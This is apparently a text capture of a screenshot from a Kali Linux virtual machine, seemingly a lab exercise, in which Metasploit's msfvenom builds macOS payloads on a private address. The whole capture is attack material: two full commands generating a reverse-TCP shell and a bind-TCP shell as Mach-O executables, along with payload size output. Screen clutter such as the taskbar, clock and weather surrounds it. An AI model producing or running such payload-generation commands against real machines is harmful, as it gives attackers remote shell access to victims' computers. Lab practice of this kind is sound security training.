 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:21
mahnoor@kali: ~
Payload size: 118 bytes
Final size of elf file: 202 bytes
msf6 > msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f macho > reverse.macho
[*] exec: msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f macho > reverse.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 65 bytes
Final size of macho file: 20800 bytes
msf6 > msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.18.31 LPORT=1500 -f macho > bind.macho
[*] exec: msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.18.31 LPORT=1500 -f macho > bind.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of macho file: 20800 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Mouse integration ...
Auto capture keyboard ...
$_
Right Ctrl
Type here to search
1
15°C Smoke
5:21 PM
12/31/2023
1